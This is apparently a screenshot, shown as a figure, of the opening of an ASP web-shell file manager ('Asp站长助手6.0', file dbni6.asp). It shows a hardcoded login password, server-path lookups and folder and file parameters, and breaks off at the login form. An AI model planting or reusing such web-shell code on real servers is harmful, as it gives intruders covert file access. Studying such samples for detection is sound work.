 dbni6.asp - Notepad
File Edit Format View Help
<%
'########版权所有 - 桂林老兵站www.gxgl.com
Server.ScriptTimeout=50000
Response.Buffer = True
On Error Resume Next
ApplicationName = "Asp站长助手6.0" '#####程序名称/标题
UserPass = "gxgl.com" '#####初始登录密码
ShowFileIco = True '#####是否显示图标,False为用
IcoPath = "http://www.GXGL.com/images/FileType/" '#####图标目录,不必修改
URL = Request.ServerVariables("URL")
ServerIP = Request.ServerVariables("LOCAL_ADDR")
BackUrl = Request.ServerVariables("HTTP_REFERER")
Action = Request("Action")
RootPath = Server.MapPath(".")
WWWRoot = Server.MapPath("/")
FolderPath = Request("FolderPath")
FName = Request("FName")
If Session("GXGL")<>UserPass Then
If Request.Form("LoginPass")<>"" Then
If Request.Form("LoginPass")=UserPass Then
Session("GXGL")=UserPass
Response.Redirect BackUrl
Else
response.write"验证未通过! "
End If
Else
Response.Write"<center><br><br>欢迎使用ASP站长助手<br><br>"
Response.Write"<form action='"&URL&"' method='post' name='lform'>"
图 29